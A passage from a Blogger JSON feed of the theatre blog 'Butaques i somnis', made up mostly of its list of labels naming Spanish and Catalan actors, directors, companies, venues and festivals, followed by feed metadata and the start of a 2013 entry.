Cranston"},{"term":"Bululú 2120"},{"term":"Bàrbara Mestanza"},{"term":"Bárbara Santa-Cruz"},{"term":"CDG"},{"term":"CDT"},{"term":"CROQUIS_BCN"},{"term":"Cabanyal íntim"},{"term":"Cafè-Teatre Llatiol"},{"term":"Cal Gras"},{"term":"Calderón de la Barca"},{"term":"Carles Algué"},{"term":"Carles Pedragosa"},{"term":"Carles Roig"},{"term":"Carles Velat"},{"term":"Carlos Alfaro"},{"term":"Carlos Borsani"},{"term":"Carlos Cuevas"},{"term":"Carlos Larrañaga"},{"term":"Carlos López"},{"term":"Carlos Marquerie"},{"term":"Carlos Martín-Peñasco"},{"term":"Carlos Mô"},{"term":"Carlos Vermut"},{"term":"Carlus Padrissa"},{"term":"Carme Callol"},{"term":"Carme Conesa"},{"term":"Carme Fortuny"},{"term":"Carme Sais"},{"term":"Carmela Poch"},{"term":"Carmen Domingo"},{"term":"Carmen Fortuny"},{"term":"Carol Rovira"},{"term":"Carolina Román"},{"term":"Carolina África"},{"term":"Caryl Churchill"},{"term":"Catalina Florit"},{"term":"Catalina Solivellas"},{"term":"Cecilia Bartoli"},{"term":"Celso Giménez"},{"term":"Centre de Titelles de Lleida"},{"term":"Centro dramático Gallegoi"},{"term":"Cesc Casadesús"},{"term":"Chani Martín"},{"term":"Chantal Aimée"},{"term":"Charo López"},{"term":"Chete Lara"},{"term":"Chete Lera"},{"term":"Chicago"},{"term":"Christoph Mathaler"},{"term":"Christph Marthaler"},{"term":"Chroma Teatre"},{"term":"Cia A3"},{"term":"Cia Estampades"},{"term":"Cia Impàs"},{"term":"Cia Kamchàtka"},{"term":"Cia La Bondage"},{"term":"Cia La Danesa"},{"term":"Cia La Mandona"},{"term":"Cia La Rueda"},{"term":"Cia Mai Rojas"},{"term":"Cia Tabú"},{"term":"Cia. LaPùblica"},{"term":"Ciatre"},{"term":"Cie XY"},{"term":"Cinta Moreno"},{"term":"Circo Pride"},{"term":"Ciro Zorzoli"},{"term":"Cities on Stage"},{"term":"Ciutat Invisible"},{"term":"Clara Lago"},{"term":"Clara Manyós"},{"term":"Clownic"},{"term":"Clàudia Cedó"},{"term":"Col·lectiu LaCosa"},{"term":"Compagnie Adrien M\/ Claire B"},{"term":"Companyia El Martell"},{"term":"Companyia Ésgrata"},{"term":"Complicité"},{"term":"Conchi Almeda"},{"term":"Constantino Romero"},{"term":"Cor de Teatre"},{"term":"Cor de la Ciutat de Mataró"},{"term":"Corral de Alcalá"},{"term":"Cortez-Fontán"},{"term":"CortoCircuito"},{"term":"Cristina Lügstenmann"},{"term":"Cristina Marcos"},{"term":"Cristina Medina"},{"term":"Cristina Rota"},{"term":"Cristina Álcazar"},{"term":"Cuadrienal de Escenografía y Artes Escénicas"},{"term":"Cuba"},{"term":"Cícol Malda"},{"term":"Dani Chicano"},{"term":"Dani Ledesma"},{"term":"Daniel Grao"},{"term":"Daniel Radchliffe"},{"term":"Daniela Pal"},{"term":"Daniela Rico Artigas"},{"term":"Daniela de Vechhi"},{"term":"Daniele Finzi"},{"term":"Dario Fo"},{"term":"Davel Puente"},{"term":"David Albet"},{"term":"David Costa"},{"term":"David Desola"},{"term":"David Domínguez"},{"term":"David González"},{"term":"David Harrower"},{"term":"David Hirson"},{"term":"David Ibáñez"},{"term":"David Marín"},{"term":"David Menéndez"},{"term":"David Ruano"},{"term":"David Serrano"},{"term":"David Teixóid"},{"term":"David Ymbernon"},{"term":"Davide Carnevali"},{"term":"Denis Rafter"},{"term":"Descartable Teatre"},{"term":"Despenjades"},{"term":"Diana Gómez"},{"term":"Diana Lázaro"},{"term":"Dick Them"},{"term":"Dies de Dansa"},{"term":"Dino Mustafic"},{"term":"Dominic Dromgoole"},{"term":"DraftIn"},{"term":"Dugald Bruce-Lockart"},{"term":"Dulgald Bruce-Lockhart"},{"term":"Dyptik"},{"term":"Dídac Flores"},{"term":"Edu Buch"},{"term":"Edu Cárcamo"},{"term":"Edu Pericas"},{"term":"Eduard Autonell"},{"term":"Eduard Iniesta"},{"term":"Eduard Muntada"},{"term":"Eduard Tudela"},{"term":"Eduardo Velasco"},{"term":"Edward Petherbridge"},{"term":"Eimantas Pakalka"},{"term":"El Apartamento"},{"term":"El Cicló"},{"term":"El Eje"},{"term":"El Gato en Bicicleta"},{"term":"El Molino"},{"term":"El Polvorí de Gardeny"},{"term":"El Pont Flotant"},{"term":"El Timbal"},{"term":"El Umbral de Primavera"},{"term":"El Virus"},{"term":"Elaine Strich"},{"term":"Eleazar Ortiz"},{"term":"Elena Anaya"},{"term":"Elena Martín"},{"term":"Elena Rivera"},{"term":"Elena Roger"},{"term":"Eles Alavedra"},{"term":"Elisa Matilla"},{"term":"Elisabet Molet"},{"term":"Elisenda Guiu"},{"term":"Eloi Gómez"},{"term":"Emma Thompson"},{"term":"English"},{"term":"English National Ballet"},{"term":"Enric Auter"},{"term":"Enric Nolla"},{"term":"Enrique Fayos"},{"term":"Ensamble del Pastor Lobo"},{"term":"Enzo Cormann"},{"term":"Eric Balbàs"},{"term":"Eric Gauthier"},{"term":"Ermin Bravo"},{"term":"Escena Bruta"},{"term":"Espacio 8"},{"term":"Espai Dansat"},{"term":"Espai Erre"},{"term":"Espai d'Art"},{"term":"Estació Escènika"},{"term":"Estefania de los Santos"},{"term":"Ester Cort"},{"term":"Ester Roma Calle"},{"term":"Esteve Ferrer"},{"term":"Esteve Polls"},{"term":"Estudi Zero Teatre"},{"term":"Eugene O'Neill"},{"term":"Eugenio Szwarcer"},{"term":"Eulàlia Bergadà"},{"term":"Eva Barceló"},{"term":"Eva Cartañà"},{"term":"Eva Yerbabuena"},{"term":"Evelyn Arévalo"},{"term":"Experimental Room Festival"},{"term":"Exquis Teatre"},{"term":"Eòlia"},{"term":"FIT"},{"term":"FITT"},{"term":"Fele Martínez"},{"term":"Feliu Formosa"},{"term":"Feria de Teatro de Castilla y León"},{"term":"Fernando Epelde"},{"term":"Fernando Gil"},{"term":"Fernando Guillem"},{"term":"Fernando Tejero"},{"term":"Ferran Audi"},{"term":"Ferran Guiu"},{"term":"Ferran Lahoz"},{"term":"Ferran Mascarell"},{"term":"Ferran Vilajosana"},{"term":"Festival BAD"},{"term":"Festival Circ Cric"},{"term":"Festival Dansat"},{"term":"Festival IF"},{"term":"Festival Iberoanericano de Teatro Contemporáneo"},{"term":"Festival Internacional de Títeres de Alicante"},{"term":"Festival La Alternativa"},{"term":"Festival Montpellier Danse"},{"term":"Festival NEO"},{"term":"Festival RBLS"},{"term":"Festival Sâlmon"},{"term":"Festival de Almada"},{"term":"Festival de Circ de Terrassa"},{"term":"Festival de Dansa Sismògraf"},{"term":"Festival de Niebla"},{"term":"Festival de Nápoles"},{"term":"Festival de Ocaña"},{"term":"Festival de Peralada"},{"term":"Festival de Teatro Clásico de Cáceres"},{"term":"Festival de Verano del Teatro Auditorio de San Lorenzo del Escorial"},{"term":"Fetsival Shakespeare"},{"term":"Fiona Rycroft"},{"term":"Flamenco"},{"term":"Follies"},{"term":"Frabrice Murgia"},{"term":"Franca Rame"},{"term":"Francesca Vadell"},{"term":"Francisco Nieva"},{"term":"Frank van Laecke"},{"term":"Fringe Barcelona"},{"term":"Frinje 15"},{"term":"Gabino Diego"},{"term":"Gabriel Calderón"},{"term":"Garbille Insausti"},{"term":"Garrick Theatre"},{"term":"Gataro"},{"term":"Gemma Beltran"},{"term":"Gemma Cuervo"},{"term":"Genís Sendra"},{"term":"George Lavaudant"},{"term":"Gerard Sesé"},{"term":"Gerónimo Stilton"},{"term":"Ghana"},{"term":"Giorgio Strehler"},{"term":"Gloria Estefan"},{"term":"Glòria Sirvent"},{"term":"Gogol"},{"term":"Gorka Knörr"},{"term":"Gorka Lasaosa"},{"term":"Gorka Otxoa"},{"term":"Goyo Montero"},{"term":"Granada"},{"term":"Graner"},{"term":"Grease"},{"term":"Grec 2022"},{"term":"Gretel Stuyck"},{"term":"Grotowski"},{"term":"Group Acrobatique de Tanger"},{"term":"Group LaBolsa"},{"term":"Grupo Marea"},{"term":"Guadalupe Sáez"},{"term":"Guemma Cuervo"},{"term":"Guido Torlonia"},{"term":"Guillem Balart"},{"term":"Guillem Gefael"},{"term":"Guillem Morales"},{"term":"Guillermo Calderón"},{"term":"Guillermo Heras"},{"term":"Habemus Corpus"},{"term":"Helena Castañeda"},{"term":"Helio Pedregal"},{"term":"Hendrik Lebon"},{"term":"Henry Miller"},{"term":"Hilary Mantel"},{"term":"Hillel Kogan"},{"term":"Hofesh Schechter"},{"term":"Hofesh Shechter"},{"term":"Horta Teatre"},{"term":"Héctor Alterio"},{"term":"IAB"},{"term":"IN SITU"},{"term":"IPAM"},{"term":"ITES"},{"term":"IVA"},{"term":"Ibérica de Danza"},{"term":"Ignacio García May"},{"term":"Imma Cuevas"},{"term":"Impro"},{"term":"Inglaterra"},{"term":"Ingmar Bergman"},{"term":"Ingmar Villqist"},{"term":"Iona Balcells"},{"term":"Ionesco"},{"term":"Irene Jordar"},{"term":"Iron Skulls"},{"term":"Isabel Soriano"},{"term":"Isabela Pintani"},{"term":"Italia"},{"term":"Itsaso Arana"},{"term":"Itziar Castro"},{"term":"Iñaki Miramón"},{"term":"Iñaki Rikarte"},{"term":"JK Rowling"},{"term":"Jan Vilanova Claudin"},{"term":"Janne Teller"},{"term":"Jaume Giró"},{"term":"Jaume Miró"},{"term":"Jaume Pérez"},{"term":"Jaume Sangrà"},{"term":"Jaume Solà"},{"term":"Javi Beltran"},{"term":"Javi J. Moyano"},{"term":"Javier Ambrossi"},{"term":"Javier Calvo"},{"term":"Javier Cámara"},{"term":"Javier López"},{"term":"Javier Pereira"},{"term":"Javier Veiga"},{"term":"Jean Anouilh"},{"term":"Jean Genet"},{"term":"Jep Barceló"},{"term":"Jesus Noguero"},{"term":"Jesús Carmona"},{"term":"Jesús Castejón"},{"term":"Jesús Cracio"},{"term":"Jesús Guerrero"},{"term":"Joan Carles Suau"},{"term":"Joan Crosas"},{"term":"Joan Fullana"},{"term":"Joan Garriga"},{"term":"Joan Miquel Oliver"},{"term":"Joan Montantes \"Monti\""},{"term":"Joan Oller"},{"term":"Joan Ramon Graell"},{"term":"Joan Vives"},{"term":"Joaquin Daniel"},{"term":"Joaquín Climent"},{"term":"Jocular Theatre"},{"term":"John Cassavetes"},{"term":"John Lennon"},{"term":"Jonathan Châtel"},{"term":"Jordi Andújar"},{"term":"Jordi Brau"},{"term":"Jordi Busquets"},{"term":"Jordi Cortés"},{"term":"Jordi Dauder"},{"term":"Jordi Díaz"},{"term":"Jordi Galí"},{"term":"Jordi Gaspar"},{"term":"Jordi Puig"},{"term":"Jordi Rebellón"},{"term":"Jordi Robles"},{"term":"Jordi Ríos"},{"term":"Jordi Samper"},{"term":"Jordi Sanosa"},{"term":"Jordi Silva"},{"term":"Jordi Vila"},{"term":"Jorge Albuerne"},{"term":"Jorge Bosch"},{"term":"Jorge Roelas"},{"term":"Jorge Sanz"},{"term":"Jorge Sánchez"},{"term":"Jose Coronado"},{"term":"Jose Dault"},{"term":"Jose Manuel Mora"},{"term":"Jose Martret"},{"term":"Jose Padilla"},{"term":"Jose Sacristán"},{"term":"Josep Costa"},{"term":"Josep M. Riera"},{"term":"Josep M. Viaplana"},{"term":"Josep Maria Capella"},{"term":"Josep Mota"},{"term":"Josep Palau i Fabre"},{"term":"Josep R. Cerdà"},{"term":"Josep Ramon Cerdà"},{"term":"Josep Sobrevals"},{"term":"Joshua Zamrycki"},{"term":"Josse de Pauw"},{"term":"José Luis Alcobendas"},{"term":"José Luis Arellano"},{"term":"José Manuel Mora"},{"term":"José Martret"},{"term":"José Pedro Carrión"},{"term":"José Pérez"},{"term":"José y sus hermanas"},{"term":"Juan Carlos Corazza"},{"term":"Juan Carlos Plaza"},{"term":"Juan Carlos Rubio"},{"term":"Juan Diego Flórez"},{"term":"Juan José Ballesta"},{"term":"Juan José Campanella"},{"term":"Juan Navarro"},{"term":"Juanma Falcón"},{"term":"Judit Farrés"},{"term":"Juli Disla"},{"term":"Julieta Agustí"},{"term":"Julieta Petruchi"},{"term":"Juliette Binoche"},{"term":"Julián Fuentes Reta"},{"term":"Jumon Urra"},{"term":"Júlia Bonjoch"},{"term":"Júlia Rodon"},{"term":"Júlia Simó"},{"term":"Kader Attou"},{"term":"Kamerni Teatar 55"},{"term":"Karolina Lee Glueck"},{"term":"Kathryn Hunter"},{"term":"Kathy Sey"},{"term":"Katie Holmes"},{"term":"Kenneth Branagh"},{"term":"Kiti Manver"},{"term":"Konvent"},{"term":"Kukai Dantza"},{"term":"Kulunka Teatro"},{"term":"Kursaal de Manresa"},{"term":"L'Amistat"},{"term":"L'Estruch"},{"term":"L'Excorxador de Lleida"},{"term":"L'Horta Teatre"},{"term":"LAminimaLAB"},{"term":"LGTB"},{"term":"LZK"},{"term":"La Barraca"},{"term":"La Barroca"},{"term":"La Brava"},{"term":"La Casa Encendida"},{"term":"La Conquesta del Pol Sud"},{"term":"La Corsetería"},{"term":"La Fil·loxera Teatre"},{"term":"La Industrial Teatrera"},{"term":"La Minimal"},{"term":"La Muriel"},{"term":"La Noche de los Teatros"},{"term":"La Padrina"},{"term":"La Petita Malumaluga"},{"term":"La Rambleta"},{"term":"La Re-Sentida"},{"term":"La Señorita Blanco"},{"term":"La Sueca"},{"term":"La Transtienda"},{"term":"La Tuerka27"},{"term":"La era de les Impuxibles"},{"term":"Laia Alberch"},{"term":"Laia Alsina Ferrer"},{"term":"Laia Alsina Riera"},{"term":"Laia Capdevila"},{"term":"Laia Costa"},{"term":"Laia Manzanares"},{"term":"Laia Martí"},{"term":"Lajartijas tiradas al sol"},{"term":"Lali Barenys"},{"term":"Lara Díez"},{"term":"Lara Salvador"},{"term":"Lars Norén"},{"term":"Las Naves"},{"term":"Laura Cabello"},{"term":"Laura Clos"},{"term":"Laura Guiteras"},{"term":"Laura Pau"},{"term":"Laura Tamayo"},{"term":"Laurato Perotti"},{"term":"Laurent Gaudé"},{"term":"Lavapiés Barrio de Teatros"},{"term":"Lavinia Vila"},{"term":"Leandro Mendoza"},{"term":"Les Filles Föllen"},{"term":"Letsgo Company"},{"term":"Lily James"},{"term":"Ljubica Ostojic"},{"term":"Llantiol"},{"term":"Llorenç González"},{"term":"Lluís Altés"},{"term":"Lluís Canet"},{"term":"Lluís Danes"},{"term":"Lluís Hansen"},{"term":"Lluïsa Mallol"},{"term":"Londres 2012"},{"term":"Lorena Hernández"},{"term":"Los Prometidos"},{"term":"Los números imaginarios"},{"term":"Lucía Jiménez"},{"term":"Luis Bermejo"},{"term":"Luisa Martin"},{"term":"Luk Perceval"},{"term":"Lupa Teatre"},{"term":"Lyn Heward"},{"term":"MAC"},{"term":"Macarena García"},{"term":"Maduixa Teatre"},{"term":"Maika Makowski"},{"term":"Manel Piñero"},{"term":"Manolo Soto"},{"term":"Manuel Asensio"},{"term":"Manuel Dueso"},{"term":"Manuel Galiana"},{"term":"Manuel Vignau"},{"term":"Manuel de Pedrolo"},{"term":"Manuela Paso"},{"term":"Manuela Velasco"},{"term":"Mar Artigau"},{"term":"Mar Gómez"},{"term":"Mar Pawlowsky"},{"term":"Marc Caellas"},{"term":"Marc Clotet"},{"term":"Marc González"},{"term":"Marc Pociello"},{"term":"Marc Vilavella"},{"term":"Marcel Gros"},{"term":"Marcial Álvarez"},{"term":"Marco"},{"term":"Margarida Minguillón"},{"term":"Marguerite Duras"},{"term":"Maria Asensio"},{"term":"Maria Barranco"},{"term":"Maria Clausó"},{"term":"Maria Hernandez"},{"term":"Maria Porras"},{"term":"Maria Ribera"},{"term":"Maria Velasco"},{"term":"Mariana de Althaus"},{"term":"Marianela Pensado"},{"term":"Mariano Barroso"},{"term":"Mariano Clemente"},{"term":"Mariano Pensotti"},{"term":"Marie-Hélène Estienne"},{"term":"Marieta Sánchez"},{"term":"Marina Collado"},{"term":"Marina Congost"},{"term":"Marina Fita"},{"term":"Marina Seresesky"},{"term":"Mariona Casanovas"},{"term":"Mariona Tena"},{"term":"Marisa Paredes"},{"term":"Mark Morris"},{"term":"Marlowe"},{"term":"Marta"},{"term":"Marta Belenguer"},{"term":"Marta Capel"},{"term":"Marta Carrasco"},{"term":"Marta Fíguls"},{"term":"Marta Gil"},{"term":"Marta Hazas"},{"term":"Marta Lubos"},{"term":"Marta Martori"},{"term":"Marta Millà"},{"term":"Marta Pazos"},{"term":"Marta Poveda"},{"term":"Martin  McDonagh"},{"term":"Martin Freeman"},{"term":"Martina Cabanas"},{"term":"Martina Tressera"},{"term":"Martí Doy"},{"term":"María Adanez"},{"term":"María Castro"},{"term":"María Galiana"},{"term":"María Garralón"},{"term":"María Jesús Valdés"},{"term":"Matthew Broderick"},{"term":"Maya Pliesetskaya"},{"term":"Megan Mullally"},{"term":"Melcior Casals"},{"term":"Melisa Hermida"},{"term":"Merche Ochoa"},{"term":"Mercè Boher"},{"term":"Mercè Montalà"},{"term":"Meritxell Calvo"},{"term":"Meritxell Huertas"},{"term":"Meritxell Termes"},{"term":"Meritxell Yanes"},{"term":"Michael Billington"},{"term":"Michelle Dorrance"},{"term":"Microscopia y Oligor"},{"term":"Microtea3"},{"term":"Microteatro por la gorra"},{"term":"Miguel Noguera"},{"term":"Mike Nichols"},{"term":"MiniGrec"},{"term":"Miquel Barcelona"},{"term":"Miquel G. Font"},{"term":"Miquel Górriz"},{"term":"Miquel Malirach"},{"term":"Miquel Segovia"},{"term":"Miquel Sitjar"},{"term":"Miranda Gas"},{"term":"Mireia Llunell"},{"term":"Mireia Portas"},{"term":"Mireia Vallès"},{"term":"Mirjana Karanovic"},{"term":"Mitjans"},{"term":"Mmima Riera"},{"term":"Moncho Borrajo"},{"term":"Mone Teruel"},{"term":"Monica Cano"},{"term":"Monika Zgustova"},{"term":"Monserrat Bonet"},{"term":"Mont Plans"},{"term":"Monti"},{"term":"Montse Morillo"},{"term":"Montse Pérez"},{"term":"Montse Rodríguez"},{"term":"Montse Rodríguez Clusella"},{"term":"Moscu"},{"term":"Mostra Internacional de Mim"},{"term":"Mostra de Ribadavia"},{"term":"Mouhamadou Diol"},{"term":"Màrcia Cisteró"},{"term":"Míriam Tortosa"},{"term":"Mònika Zgustova"},{"term":"Múnich"},{"term":"NISU"},{"term":"Nadia Ghulam"},{"term":"Nathan Lane"},{"term":"Natza Farré"},{"term":"Nau Ivanox"},{"term":"Nave 73"},{"term":"Neus Pàmies"},{"term":"Nick Payne"},{"term":"Nicol Williamson"},{"term":"Nina"},{"term":"Norrdans"},{"term":"Noël Coward"},{"term":"Nuevo Teatro Fronterizo"},{"term":"Nur Levi"},{"term":"Nuria Gallardo"},{"term":"Núria Delofeu"},{"term":"Núria Gallardo"},{"term":"Núria Lloansi"},{"term":"Núria Rocamora"},{"term":"Núria Vila"},{"term":"Obrador d'Estiu"},{"term":"Olalla Moreno"},{"term":"Old Vic Theatre"},{"term":"Olga Cercós"},{"term":"Olga Lladó"},{"term":"Ollalla Moreno"},{"term":"Olot"},{"term":"Ona Beneït"},{"term":"Onassis Culyural Centre-Athens"},{"term":"Onyric"},{"term":"Oriol Casals"},{"term":"Oriol Grau"},{"term":"Oriol Morales"},{"term":"Oriol Rovira"},{"term":"Oriol Vila"},{"term":"Orlando Bloom"},{"term":"Oscar Valsecchi"},{"term":"Oskaras Korsunovas"},{"term":"Ota Vallès"},{"term":"PIIGS"},{"term":"PLAYdramaturgia"},{"term":"Pabellón nº6"},{"term":"Pablo Carbonell"},{"term":"Pablo Castellucci"},{"term":"Pablo Martínez Bravo"},{"term":"Pablo Rosal"},{"term":"Pablo Und Destruktion"},{"term":"Paco Zarzoso"},{"term":"Palau de la Música"},{"term":"Paloma Pedrero"},{"term":"Paris"},{"term":"Pas 29"},{"term":"Pastora Vega"},{"term":"Pato Binaghi"},{"term":"Patricia Apergi"},{"term":"Patricia García"},{"term":"Patrick Marber"},{"term":"Pau Blanco"},{"term":"Pau Durà"},{"term":"Pau Gregori"},{"term":"Pau Gómez"},{"term":"Pau Masaló"},{"term":"Pau Miro"},{"term":"Pau Sastre"},{"term":"Pau Zabaleta"},{"term":"Paul Hunter"},{"term":"Paula Jornet"},{"term":"Paula Rasenberg"},{"term":"Pavel Bsonek"},{"term":"Pedro Almodovar"},{"term":"Pedro Ruiz"},{"term":"Pep Bou"},{"term":"Pep Duran"},{"term":"Pep García -Pascual"},{"term":"Pep Pascual"},{"term":"Pep Planas"},{"term":"Pep Vila"},{"term":"Pepe Zapata"},{"term":"Pepón Nieto"},{"term":"Pere Calders"},{"term":"Pere Eugeni Font"},{"term":"Pere Mestre"},{"term":"Peter Weiss"},{"term":"Philip Glass"},{"term":"Philippe Soldevilla"},{"term":"Piero Steiner"},{"term":"Pilar Almeria"},{"term":"Pilar Castro"},{"term":"Pitarra"},{"term":"Piti Español"},{"term":"Plateadrama"},{"term":"Ple de Riure"},{"term":"Poiliorama"},{"term":"Ponent"},{"term":"Portugal"},{"term":"Premi Frederic Roda"},{"term":"Premio Corral de Comedias de Almagro"},{"term":"Premio Lope de Vega"},{"term":"Premis Dansacat"},{"term":"Prisamata"},{"term":"Prodromos Tsinikoris"},{"term":"Produccions de Ferro"},{"term":"Proscenium"},{"term":"Protocolo Dance Company"},{"term":"Pérez y Disla y Cia"},{"term":"Quim Bigas"},{"term":"Quim Giron"},{"term":"Quim Tarrida"},{"term":"Quim casas"},{"term":"RESAD"},{"term":"Ramin Gray"},{"term":"Ramon Esquinas"},{"term":"Ramon Fontserè"},{"term":"Ramon Giró"},{"term":"Ramon Godino"},{"term":"Ramon Gomis"},{"term":"Ramón Fontseré"},{"term":"Raquel Pérez"},{"term":"Raquel Sanz"},{"term":"Raúl de la Torre"},{"term":"Re-mou-te"},{"term":"Rebecca Ronayne"},{"term":"Recomana.cat"},{"term":"Revista Godot"},{"term":"Ricard Sadurní"},{"term":"Ricard Salvat"},{"term":"Ricardo Iniesta"},{"term":"Richard Madden"},{"term":"Ricky Martín"},{"term":"Rob Brydon"},{"term":"Robero Garcia"},{"term":"Robert González"},{"term":"Roberto Fratini"},{"term":"Roger Batalla"},{"term":"Roger Bernat"},{"term":"Roger Berruenzo"},{"term":"Roger Julià"},{"term":"Ronaldo San Martin"},{"term":"Rosa Galindo"},{"term":"Roser de Catsro"},{"term":"Royal Albert Hall"},{"term":"Royal Shaespeare Company"},{"term":"Ruben Serrano"},{"term":"Rupert Grint"},{"term":"Ruth Llopis"},{"term":"SAT! Teatre"},{"term":"Sala BBK"},{"term":"Sala Mínima"},{"term":"Salvador Távora"},{"term":"Salón Internacional del Libro Teatral"},{"term":"Sam Mendres"},{"term":"Sam Wanamaker Playhouse"},{"term":"Samuel Viyuela González"},{"term":"Sandra Sasera"},{"term":"Sandra Simó"},{"term":"Sandro Dieli"},{"term":"Santi Ibañez"},{"term":"Santi Monreal"},{"term":"Sara Moraleja"},{"term":"Scarlett Johansson"},{"term":"Schaubühne"},{"term":"Sergei Diaghilev"},{"term":"Sergi Manel Alonso"},{"term":"Sergi Mateu"},{"term":"Sergio Boris"},{"term":"Sergio Mur"},{"term":"Serguéi Filin"},{"term":"Sharon Friedman"},{"term":"Sharon Lavi"},{"term":"Sidi Larbi Cherkaoui"},{"term":"Simon McBurney"},{"term":"Simon Stephens"},{"term":"Sisa"},{"term":"Sofia Asencio"},{"term":"Soledad Oviedo"},{"term":"Sonia Espinosa"},{"term":"Sophie Heydel"},{"term":"Spregelburd"},{"term":"Stage Enternaiment"},{"term":"Stathis Livathinos"},{"term":"Stefan Zweig"},{"term":"Summum"},{"term":"Susan Egan"},{"term":"Susanne Linke"},{"term":"Sylvie Guillem"},{"term":"Sébastian Thiéry"},{"term":"Séneca"},{"term":"Sílvia Ferrando"},{"term":"Sílvia Sabaté"},{"term":"Sótano de la Graciosa"},{"term":"Talent Madrid"},{"term":"Tamar Novas"},{"term":"Tarambana"},{"term":"Tarraco"},{"term":"Tatiana Monells"},{"term":"Teatre Apolo"},{"term":"Teatre Comedia"},{"term":"Teatre Físic"},{"term":"Teatre Principal"},{"term":"Teatre Principal d'Olot"},{"term":"Teatre Sense Sostre"},{"term":"Teatre de Blanes"},{"term":"Teatre de Lloret"},{"term":"Teatre de l'Aurora"},{"term":"Teatre de l'Oprimit"},{"term":"Teatro Alcalá"},{"term":"Teatro Alfil"},{"term":"Teatro Apolo"},{"term":"Teatro Clásico"},{"term":"Teatro Conde Duque"},{"term":"Teatro Fígaro"},{"term":"Teatro Galileo"},{"term":"Teatro Goya"},{"term":"Teatro Internacional"},{"term":"Teatro La Usina"},{"term":"Teatro Nuevo Apolo"},{"term":"Teatro Paraíso"},{"term":"Teatro Reina Victoria"},{"term":"Teatro Rialto"},{"term":"Teatro Timbre4"},{"term":"Teatro de la Maestranza"},{"term":"Teatro de lo Inestable"},{"term":"Teatro de los Sentidos"},{"term":"Teatro en serie"},{"term":"Teatro-Circo Price"},{"term":"TeatroEnSerie"},{"term":"Teatrocinema"},{"term":"Teatrorama"},{"term":"Teatros Marquina"},{"term":"Terele Pávez"},{"term":"Teresa Enrich"},{"term":"Teresa Urroz"},{"term":"The Cross Border Project"},{"term":"The Feliuettes"},{"term":"The Mamzelles Teatre"},{"term":"Theatre Uncut"},{"term":"Thomas Bernhard"},{"term":"Thomas Hauert"},{"term":"Thomas Noone"},{"term":"Théâtre Archipel"},{"term":"Théâtre de l'Odeon de París"},{"term":"Tina Sainz"},{"term":"Tllda Espluga"},{"term":"Tom Bentley-Fisher"},{"term":"Tom Waits"},{"term":"Tomas Gayo"},{"term":"Tomàs Agaray"},{"term":"Toni Acosta"},{"term":"Toni Albadalejo"},{"term":"Toni Bentley"},{"term":"Toni Guillemat"},{"term":"Toni Mira"},{"term":"Toni Servillo"},{"term":"Toni Viñals"},{"term":"Tr3sx3"},{"term":"Tracy Letts"},{"term":"Tracy SIrés"},{"term":"Txabi Grass"},{"term":"Txell Bonet"},{"term":"Títeres"},{"term":"UK"},{"term":"USA"},{"term":"Urban Nation"},{"term":"Valeria Píriz"},{"term":"Vaslav Nijinski"},{"term":"Vero Cendoya"},{"term":"Verónica Pallini"},{"term":"Verónica Parizzi"},{"term":"Victor Alvaro"},{"term":"Victor Conde"},{"term":"Victor Pi"},{"term":"Victoria Casellas"},{"term":"Victoria Hladilo"},{"term":"Victoria Marroquin"},{"term":"Victòria"},{"term":"Virgínia Sànchez"},{"term":"Voadora"},{"term":"Víctor Borràs"},{"term":"Víctor Genestar"},{"term":"Víctor Gómez"},{"term":"Víctor Muñoz i Calafell"},{"term":"Víginia Sánchez"},{"term":"WHS"},{"term":"Weibel Weibel"},{"term":"Whoopi Goldberg"},{"term":"Willem Dafoe"},{"term":"William Kentridge"},{"term":"Williem Dafoe"},{"term":"Win Opbrouck"},{"term":"Xaro Campo"},{"term":"Xarxa Alcover"},{"term":"Xavi Gardés"},{"term":"Xavier Pujolràs"},{"term":"Xavier Torra"},{"term":"Xavo Giménez"},{"term":"Xesc Cabot"},{"term":"Xesco Pintor"},{"term":"Xicú Masó"},{"term":"Xènia García"},{"term":"Ymbernon"},{"term":"Zagal"},{"term":"Zero10 Teatre"},{"term":"balance temp 12-13"},{"term":"ballet"},{"term":"cia Atalaya"},{"term":"cia RAKATá"},{"term":"entrevistas. espacios"},{"term":"espacio"},{"term":"feSt"},{"term":"fringe"},{"term":"loscorderos"},{"term":"monólogos"},{"term":"música"},{"term":"notcias"},{"term":"otras"},{"term":"programa platea"},{"term":"sala Nada"},{"term":"sleep no more"},{"term":"teatro"},{"term":"teatro de gestos"},{"term":"teatro de máscaras"},{"term":"videos"},{"term":"Àleix Aguilà"},{"term":"Àlex Brull"},{"term":"Àlex Moreu"},{"term":"Àngels Margarit"},{"term":"Àtic22"},{"term":"África"},{"term":"Ágata Roca"},{"term":"Álex García"},{"term":"Ángel Pavlovsky"},{"term":"Ángela Molina"},{"term":"Ángela Palacios"},{"term":"Ávaro de Luna"},{"term":"Òscar Bosch"},{"term":"Òscar Rabadan"},{"term":"Úrsula Corberó"},{"term":"òscar Intente"},{"term":"òscar Vilaprinyó"}],"title":{"type":"text","$t":"Butaques i somnis"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/-\/Teatro+Arlequ%C3%ADn?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/search\/label\/Teatro%20Arlequ%C3%ADn"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-5370400099050867466"},"published":{"$t":"2013-07-23T15:26:00.003+02:00"},"updated":{"$t":"2013-07-23T15:26:57.049+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espacios"},{"